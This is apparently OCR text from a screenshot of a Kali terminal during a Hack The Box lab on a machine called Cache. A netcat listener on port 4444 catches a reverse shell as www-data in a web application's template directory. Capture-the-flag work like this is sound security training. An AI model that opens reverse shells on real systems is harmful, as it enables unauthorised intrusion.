 Applications Places Terminal Jun 24 10:31 1
root@kali:/root/HTB/cache
root@kali:/root/HTB/openvpn_file root@kali:/root/HTB/cache root@kali:/root/HTB/cache
nmap.txt searchsploit_output.txt writeup.txt
root@kali:/root/HTB/openvpn_file
kali ~/HTB/cache # nano sqlmapoutput.txt
kali ~/HTB/cache # netcat -lvnp 4444
listening on [any] 4444 ...
l
ls
^C
kali ~/HTB/cache :( # netcat -lvnp 4444
listening on [any] 4444 ...
ls
ls
ls
connect to [10.10.14.236] from (UNKNOWN) [10.10.10.188] 33000
bash: cannot set terminal process group (2127): Inappropriate ioctl for device
bash: no job control in this shell
<.htb/public_html/sites/default/letter_templates$ ls
custom_pdf.php
sample
<.htb/public_html/sites/default/letter_templates$ ls
custom_pdf.php
sample
<.htb/public_html/sites/default/letter_templates$ ls
custom_pdf.php
sample
www-data@cache:/var/www/hms.htb/public_html/sites/default/letter_templates$